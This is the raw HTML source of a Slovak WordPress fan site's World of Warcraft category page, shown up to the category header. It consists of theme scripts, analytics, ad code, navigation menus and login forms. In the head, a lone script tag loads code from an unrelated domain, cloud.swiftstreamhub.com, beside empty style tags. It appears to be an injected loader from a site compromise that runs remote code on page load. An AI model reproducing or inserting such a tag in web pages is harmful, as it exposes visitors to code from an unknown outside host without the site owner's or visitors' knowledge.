

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/
body_size: 72833
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sk-SK" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dailyblizzard.com/xmlrpc.php" />
    
<!-- This site is optimized with the Yoast SEO plugin v7.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>World of Warcraft Archives - Daily Blizzard</title>
<link rel="canonical" href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="object" />
<meta property="og:title" content="World of Warcraft Archives - Daily Blizzard" />
<meta property="og:description" content="Všetko zo sveta World of Warcraft" />
<meta property="og:url" content="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/" />
<meta property="og:site_name" content="Daily Blizzard" />
<meta property="fb:app_id" content="1460756473949027" />
<meta property="og:image" content="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cover.png" />
<meta property="og:image:secure_url" content="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cover.png" />
<meta property="og:image:width" content="851" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="dailyblizzard-cover" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="World of Warcraft Archives - Daily Blizzard" />
<meta name="twitter:site" content="@dailyblizz" />
<meta name="twitter:image" content="http://www.dailyblizzard.com/wp-content/uploads/2017/03/cover.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Daily Blizzard &raquo;" href="https://www.dailyblizzard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Daily Blizzard &raquo;" href="https://www.dailyblizzard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál kategórie Daily Blizzard &raquo; World of Warcraft" href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailyblizzard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='td-plugin-bl-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-blocks-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-categories-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-categories-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-bg-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-grids-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-header-styles-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-header-styles-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-posts-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-posts-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-smart-lists-red-framework-css'  href='https://www.dailyblizzard.com/wp-content/plugins/td-smart-lists-red-pack/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%7CDroid+Serif%3A400%2C700&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.dailyblizzard.com/wp-content/uploads/pum/pum-site-styles.css?generated=1532944933&#038;ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.dailyblizzard.com/wp-content/themes/ionMag/style.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.dailyblizzard.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailyblizzard.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dailyblizzard.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.dailyblizzard.com\/wp-admin\/","wpRestNonce":"541053410c","wpRestUrl":"https:\/\/www.dailyblizzard.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=2.0";
var td_get_template_directory_uri="https:\/\/www.dailyblizzard.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u010dakajte pros\u00edm ...";
var td_email_user_pass_incorrect="Meno alebo heslo je nespr\u00e1vne!";
var td_email_user_incorrect="E-mail alebo u\u017e\u00edvate\u013esk\u00e9 meno je nespr\u00e1vne!";
var td_email_incorrect="Email nespr\u00e1vny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Predch\u00e1dzaj\u00faca (v\u013eavo kl\u00e1vesa \u0161\u00edpka)";
var td_magnific_popup_translation_tNext="Next (\u0161\u00edpka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% sa ned\u00e1 na\u010d\u00edta\u0165.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zok #%curr% sa ned\u00e1 na\u010d\u00edta\u0165.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
    }
    
    
    .td-footer-outer-wrapper:before {
        background-image: url('http://www.dailyblizzard.com/wp-content/uploads/2017/02/BraxisHoldout-300x161.jpg');
    }

    
    .td-footer-outer-wrapper:before {
        background-size: cover;
    }

    
    .td-footer-outer-wrapper:before {
        background-position: center center;
    }

    
    .td-footer-outer-wrapper:before {
        opacity: 0.16;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92480709-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.dailyblizzard.com/",
                                "name": "Úvod"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.dailyblizzard.com/category/blizzard-hry/",
                                "name": "Blizzard Hry"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/",
                                "name": "World of Warcraft"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dailyblizzard.com/wp-content/uploads/2017/03/cropped-logofb-270x270.png" />
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3433351811047733",
    enable_page_level_ads: true
  });
	</script>
</head>

<body class="archive category category-world-of-warcraft category-40 global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Daily-Blizzard-1249148311833540/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daily_blizzard" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@dailyblizzard.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dailyblizz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Prihlásiť sa</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-daily-blizzard-header-container"><ul id="menu-daily-blizzard-header" class="td-mobile-main-menu"><li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-353"><a href="https://www.dailyblizzard.com/">Home</a></li>
<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-952"><a href="https://www.dailyblizzard.com/category/blizzard-hry/">Blizzard Hry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.dailyblizzard.com/category/blizzard-hry/overwatch/">Overwatch</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-357"><a href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/">World of Warcraft</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.dailyblizzard.com/category/blizzard-hry/diablo/">Diablo</a></li>
</ul>
</li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://www.dailyblizzard.com/category/majak/">Maják</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://www.dailyblizzard.com/category/highlights/">Highlights</a></li>
<li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052"><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="https://discord.gg/qvCPTnK">Discord</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prihlásiť sa</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Vitajte!</span>Prihlásiť k svojmu účtu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše užívateľské meno</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>heslo</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIHLÁSIŤ SA">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zabudli ste heslo?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnova hesla</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnoviť svoje heslo</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Váš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslať heslo">
                </div>
            </div>
        </div>
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.dailyblizzard.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhľadávanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-bg td-container-wrap "></div>
    <div class="td-header-top-menu td-container-wrap ">
        <div class="td-container td-header-row">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	        <div class="td_data_time">
            <div >

                pondelok, február 2, 2026
            </div>
        </div>
        <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Prihlásenie / Registrovať</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://www.dailyblizzard.com/">Home</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-181"><a href="http://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Daily-Blizzard-1249148311833540/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daily_blizzard" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@dailyblizzard.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dailyblizz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prihlásiť sa</div>
                            <div class="td-login-panel-descr">Vitajte! prihlásenie k účtu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše užívateľské meno</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>heslo</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zabudli ste heslo? </a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnoviť svoje heslo</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Váš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Zaslať heslo">
                            <div class="td-login-info-text">Heslo vám bude zaslané e-mailom</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap ">
        <div class="td-container td-header-row">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dailyblizzard.com/">
            <img class="td-retina-data" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt=""/>
            <span class="td-visual-hidden">Daily Blizzard</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td_block_wrap td_block_ad_box td_uid_1_69802692c2b27_rand td-pb-border-top td_block_template_1 "><div class="td-rec-wrap"><div class="td-all-devices">
<!--http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1&mw_aref=metlock&a_bid=672b3ae1 -->
</div></div></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.dailyblizzard.com/">
			<img class="td-retina-data" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.dailyblizzard.com/">
			<img class="td-retina-data" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-daily-blizzard-header-container"><ul id="menu-daily-blizzard-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-353"><a href="https://www.dailyblizzard.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-952"><a href="https://www.dailyblizzard.com/category/blizzard-hry/">Blizzard Hry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-354"><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-355"><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://www.dailyblizzard.com/category/blizzard-hry/overwatch/">Overwatch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-357"><a href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/">World of Warcraft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-358"><a href="https://www.dailyblizzard.com/category/blizzard-hry/diablo/">Diablo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-950"><a href="https://www.dailyblizzard.com/category/majak/">Maják</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://www.dailyblizzard.com/category/highlights/">Highlights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1052"><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-951"><a href="https://discord.gg/qvCPTnK">Discord</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-953"><a href="https://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div></div>


    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://www.dailyblizzard.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhľadávanie" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-category-crumb-filter">
